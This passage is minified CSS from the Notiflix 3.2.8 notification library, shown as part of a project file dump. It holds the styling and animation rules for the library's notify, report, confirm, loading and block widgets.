normal;animation:confirm-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes confirm-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom>div[class*="-content"]{-webkit-animation:confirm-animation-zoom .3s ease-in-out 0s normal;animation:confirm-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes confirm-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-fade.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-fade-remove .3s ease-in-out 0s normal;animation:confirm-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal;animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixLoadingWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:fixed;z-index:4000;width:100%;height:100%;left:0;top:0;right:0;bottom:0;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;background:rgba(0,0,0,.8);font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}[id^=NotiflixLoadingWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixLoadingWrap].nx-loading-click-to-close{cursor:pointer}[id^=NotiflixLoadingWrap]>div[class*="-icon"]{width:60px;height:60px;position:relative;-webkit-transition:top .2s ease-in-out;-o-transition:top .2s ease-in-out;transition:top .2s ease-in-out;margin:0 auto}[id^=NotiflixLoadingWrap]>div[class*="-icon"] img,[id^=NotiflixLoadingWrap]>div[class*="-icon"] svg{max-width:unset;max-height:unset;width:100%;height:auto;position:absolute;left:0;top:0}[id^=NotiflixLoadingWrap]>p{position:relative;margin:10px auto 0;font-family:inherit!important;font-weight:normal;font-size:15px;line-height:1.4;padding:0 10px;width:100%;text-align:center}[id^=NotiflixLoadingWrap].nx-with-animation{-webkit-animation:loading-animation-fade .3s ease-in-out 0s normal;animation:loading-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixLoadingWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:loading-animation-fade-remove .3s ease-in-out 0s normal;animation:loading-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixLoadingWrap]>p.nx-loading-message-new{-webkit-animation:loading-new-message-fade .3s ease-in-out 0s normal;animation:loading-new-message-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;z-index:1000;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;background:rgba(255,255,255,.9);text-align:center;animation-duration:.4s;width:100%;height:100%;left:0;top:0;border-radius:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixBlockWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixBlockWrap]>span[class*="-icon"]{display:block;width:45px;height:45px;position:relative;margin:0 auto}[id^=NotiflixBlockWrap]>span[class*="-icon"] svg{width:inherit;height:inherit}[id^=NotiflixBlockWrap]>span[class*="-message"]{position:relative;display:block;width:100%;margin:10px auto 0;padding:0 10px;font-family:inherit!important;font-weight:normal;font-size:14px;line-height:1.4}[id^=NotiflixBlockWrap].nx-with-animation{-webkit-animation:block-animation-fade .3s ease-in-out 0s normal;animation:block-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:block-animation-fade-remove .3s ease-in-out 0s normal;animation:block-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}
</file>
<file: up/1/css/notiflix.min.css>
/**
 * Minified by jsDelivr using clean-css v5.3.3.
 * Original file: /npm/notiflix@3.2.8/src/notiflix.css
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
/*!
* Notiflix (https://notiflix.github.io)
* Version: 3.2.8
* Author: Furkan (https://github.com/furcan)
* Copyright 2019 - 2025 Notiflix, MIT License (https://opensource.org/licenses/MIT)
*/
[id^=NotiflixNotifyWrap]{pointer-events:none;position:fixed;z-index:4001;opacity:1;right:10px;top:10px;width:280px;max-width:96%;-webkit-box-sizing:border-box;box-sizing:border-box;background:0 0}[id^=NotiflixNotifyWrap].nx-flex-center-center{max-height:calc(100vh - 20px);overflow-x:hidden;overflow-y:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto}[id^=NotiflixNotifyWrap]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-thumb{background:0 0}[id^=NotiflixNotifyWrap]::-webkit-scrollbar-track{background:0 0}[id^=NotiflixNotifyWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyOverlay]{-webkit-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out;transition:background .3s ease-in-out}[id^=NotiflixNotifyWrap]>div{pointer-events:all;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:Quicksand,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin:0 0 10px;border-radius:5px;background:#1e1e1e;color:#fff;padding:10px 12px;font-size:14px;line-height:1.4}[id^=NotiflixNotifyWrap]>div:last-child{margin:0}[id^=NotiflixNotifyWrap]>div.nx-with-callback{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-icon{padding:8px;min-height:56px}[id^=NotiflixNotifyWrap]>div.nx-paused{cursor:auto}[id^=NotiflixNotifyWrap]>div.nx-notify-click-to-close{cursor:pointer}[id^=NotiflixNotifyWrap]>div.nx-with-close-button{padding:10px 36px 10px 12px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button{padding:6px 36px 6px 6px}[id^=NotiflixNotifyWrap]>div>span.nx-message{cursor:inherit;font-weight:400;font-family:inherit!important;word-break:break-all;word-break:break-word}[id^=NotiflixNotifyWrap]>div>span.nx-close-button{cursor:pointer;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:absolute;right:8px;top:0;bottom:0;margin:auto;color:inherit;width:20px;height:20px}[id^=NotiflixNotifyWrap]>div>span.nx-close-button:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}[id^=NotiflixNotifyWrap]>div>span.nx-close-button>svg{position:absolute;width:16px;height:16px;right:2px;top:2px}[id^=NotiflixNotifyWrap]>div>.nx-message-icon{position:absolute;width:40px;height:40px;font-size:30px;line-height:40px;text-align:center;left:8px;top:0;bottom:0;margin:auto;border-radius:inherit}[id^=NotiflixNotifyWrap]>div>.nx-message-icon-fa.nx-message-icon-fa-shadow{color:inherit;background:rgba(0,0,0,.15);-webkit-box-shadow:inset 0 0 34px rgba(0,0,0,.2);box-shadow:inset 0 0 34px rgba(0,0,0,.2);text-shadow:0 0 10px rgba(0,0,0,.3)}[id^=NotiflixNotifyWrap]>div>span.nx-with-icon{position:relative;float:left;width:calc(100% - 40px);margin:0 0 0 40px;padding:0 0 0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>.nx-message-icon{left:auto;right:8px}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-with-icon{padding:0 10px 0 0;margin:0 40px 0 0}[id^=NotiflixNotifyWrap]>div.nx-rtl-on>span.nx-close-button{right:auto;left:8px}[id^=NotiflixNotifyWrap]>div.nx-with-icon.nx-with-close-button.nx-rtl-on{padding:6px 6px 6px 36px}[id^=NotiflixNotifyWrap]>div.nx-with-close-button.nx-rtl-on{padding:10px 12px 10px 36px}[id^=NotiflixNotifyOverlay].nx-with-animation,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade{-webkit-animation:notify-animation-fade .3s ease-in-out 0s normal;animation:notify-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes notify-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom{-webkit-animation:notify-animation-zoom .3s ease-in-out 0s normal;animation:notify-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes notify-animation-zoom{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right{-webkit-animation:notify-animation-from-right .3s ease-in-out 0s normal;animation:notify-animation-from-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}@keyframes notify-animation-from-right{0%{right:-300px;opacity:0}50%{right:8px;opacity:1}100%{right:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left{-webkit-animation:notify-animation-from-left .3s ease-in-out 0s normal;animation:notify-animation-from-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}@keyframes notify-animation-from-left{0%{left:-300px;opacity:0}50%{left:8px;opacity:1}100%{left:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top{-webkit-animation:notify-animation-from-top .3s ease-in-out 0s normal;animation:notify-animation-from-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}@keyframes notify-animation-from-top{0%{top:-50px;opacity:0}50%{top:8px;opacity:1}100%{top:0;opacity:1}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom{-webkit-animation:notify-animation-from-bottom .3s ease-in-out 0s normal;animation:notify-animation-from-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}@keyframes notify-animation-from-bottom{0%{bottom:-50px;opacity:0}50%{bottom:8px;opacity:1}100%{bottom:0;opacity:1}}[id^=NotiflixNotifyOverlay].nx-with-animation.nx-remove,[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-fade.nx-remove{opacity:0;-webkit-animation:notify-remove-fade .3s ease-in-out 0s normal;animation:notify-remove-fade .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-fade{0%{opacity:1}100%{opacity:0}}@keyframes notify-remove-fade{0%{opacity:1}100%{opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-zoom.nx-remove{-webkit-transform:scale(0);transform:scale(0);-webkit-animation:notify-remove-zoom .3s ease-in-out 0s normal;animation:notify-remove-zoom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes notify-remove-zoom{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-top.nx-remove{opacity:0;-webkit-animation:notify-remove-to-top .3s ease-in-out 0s normal;animation:notify-remove-to-top .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}@keyframes notify-remove-to-top{0%{top:0;opacity:1}50%{top:8px;opacity:1}100%{top:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-right.nx-remove{opacity:0;-webkit-animation:notify-remove-to-right .3s ease-in-out 0s normal;animation:notify-remove-to-right .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}@keyframes notify-remove-to-right{0%{right:0;opacity:1}50%{right:8px;opacity:1}100%{right:-300px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-bottom.nx-remove{opacity:0;-webkit-animation:notify-remove-to-bottom .3s ease-in-out 0s normal;animation:notify-remove-to-bottom .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}@keyframes notify-remove-to-bottom{0%{bottom:0;opacity:1}50%{bottom:8px;opacity:1}100%{bottom:-50px;opacity:0}}[id^=NotiflixNotifyWrap]>div.nx-with-animation.nx-from-left.nx-remove{opacity:0;-webkit-animation:notify-remove-to-left .3s ease-in-out 0s normal;animation:notify-remove-to-left .3s ease-in-out 0s normal}@-webkit-keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}@keyframes notify-remove-to-left{0%{left:0;opacity:1}50%{left:8px;opacity:1}100%{left:-300px;opacity:0}}[id^=NotiflixReportWrap]{position:fixed;z-index:4002;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Quicksand,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;left:0;top:0;padding:10px;color:#1e1e1e;border-radius:25px;background:0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixReportWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixReportWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixReportWrap]>div.nx-report-click-to-close{cursor:pointer}[id^=NotiflixReportWrap]>div[class*="-content"]{width:320px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:inherit;padding:10px;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));border:1px solid rgba(0,0,0,.03);background:#f8f8f8;position:relative;z-index:1}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:0 0}[id^=NotiflixReportWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:0 0}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:110px;height:110px;display:block;margin:6px auto 12px}[id^=NotiflixReportWrap]>div[class*="-content"]>div[class$="-icon"] svg{min-width:100%;max-width:100%;height:auto}[id^=NotiflixReportWrap]>*>h5{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:16px;font-weight:500;line-height:1.4;margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);float:left;width:100%;text-align:center}[id^=NotiflixReportWrap]>*>p{word-break:break-all;word-break:break-word;font-family:inherit!important;font-size:13px;line-height:1.4;font-weight:400;float:left;width:100%;padding:0 10px;margin:0 0 10px}[id^=NotiflixReportWrap] a#NXReportButton{word-break:break-all;word-break:break-word;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;cursor:pointer;float:right;padding:7px 17px;background:#32c682;font-size:14px;line-height:1.4;font-weight:500;border-radius:inherit!important;color:#fff}[id^=NotiflixReportWrap] a#NXReportButton:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25)}[id^=NotiflixReportWrap].nx-rtl-on a#NXReportButton{float:left}[id^=NotiflixReportWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:report-overlay-animation .3s ease-in-out 0s normal;animation:report-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes report-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-fade{-webkit-animation:report-animation-fade .3s ease-in-out 0s normal;animation:report-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes report-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixReportWrap]>div[class*="-content"].nx-with-animation.nx-zoom{-webkit-animation:report-animation-zoom .3s ease-in-out 0s normal;animation:report-animation-zoom .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes report-animation-zoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}[id^=NotiflixReportWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:report-overlay-animation-remove .3s ease-in-out 0s normal;animation:report-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-fade{opacity:0;-webkit-animation:report-animation-fade-remove .3s ease-in-out 0s normal;animation:report-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes report-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixReportWrap].nx-remove>div[class*="-content"].nx-with-animation.nx-zoom{opacity:0;-webkit-animation:report-animation-zoom-remove .3s ease-in-out 0s normal;animation:report-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes report-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixConfirmWrap]{position:fixed;z-index:4003;width:100%;height:100%;left:0;top:0;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box;background:0 0;font-family:Quicksand,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixConfirmWrap].nx-position-center-top{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-center-bottom{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-left-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-center{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}[id^=NotiflixConfirmWrap].nx-position-left-bottom{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-top{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[id^=NotiflixConfirmWrap].nx-position-right-center{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}[id^=NotiflixConfirmWrap].nx-position-right-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}[id^=NotiflixConfirmWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixConfirmWrap]>div[class*="-overlay"]{width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.5);position:fixed;z-index:0}[id^=NotiflixConfirmWrap]>div[class*="-overlay"].nx-with-animation{-webkit-animation:confirm-overlay-animation .3s ease-in-out 0s normal;animation:confirm-overlay-animation .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}@keyframes confirm-overlay-animation{0%{opacity:0}100%{opacity:1}}[id^=NotiflixConfirmWrap].nx-remove>div[class*="-overlay"].nx-with-animation{opacity:0;-webkit-animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal;animation:confirm-overlay-animation-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}@keyframes confirm-overlay-animation-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap]>div[class*="-content"]{width:300px;max-width:100%;max-height:96vh;overflow-x:hidden;overflow-y:auto;border-radius:25px;padding:10px;margin:0;-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.05));filter:drop-shadow(0 0 5px rgba(0, 0, 0, .05));background:#f8f8f8;color:#1e1e1e;position:relative;z-index:1;text-align:center}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar{width:0;height:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-thumb{background:0 0}[id^=NotiflixConfirmWrap]>div[class*="-content"]::-webkit-scrollbar-track{background:0 0}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]{float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>h5{float:left;width:100%;margin:0;padding:0 0 10px;border-bottom:1px solid rgba(0,0,0,.1);color:#32c682;font-family:inherit!important;font-size:16px;line-height:1.4;font-weight:500;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div{font-family:inherit!important;margin:15px 0 20px;padding:0 10px;float:left;width:100%;font-size:14px;line-height:1.4;font-weight:400;color:inherit;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div{font-family:inherit!important;float:left;width:100%;margin:15px 0 0;padding:0}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input{font-family:inherit!important;float:left;width:100%;height:40px;margin:0;padding:0 15px;border:1px solid rgba(0,0,0,.1);border-radius:25px;font-size:14px;font-weight:400;line-height:1;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;text-align:left}[id^=NotiflixConfirmWrap].nx-rtl-on>div[class*="-content"]>div[class*="-head"]>div>div>input{text-align:right}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:hover{border-color:rgba(0,0,0,.1)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input:focus{border-color:rgba(0,0,0,.3)}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-failure{border-color:#ff5549}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-head"]>div>div>input.nx-validation-success{border-color:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:inherit;float:left;width:100%;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a{cursor:pointer;font-family:inherit!important;-webkit-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;float:left;width:48%;padding:9px 5px;border-radius:inherit!important;font-weight:500;font-size:15px;line-height:1.4;color:#f8f8f8;text-align:inherit}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-ok{margin:0 2% 0 0;background:#32c682}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-confirm-button-cancel{margin:0 0 0 2%;background:#a9a9a9}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a.nx-full{margin:0;width:100%}[id^=NotiflixConfirmWrap]>div[class*="-content"]>div[class*="-buttons"]>a:hover{-webkit-box-shadow:inset 0 -60px 5px -5px rgba(0,0,0,.25);box-shadow:inset 0 -60px 5px -5px 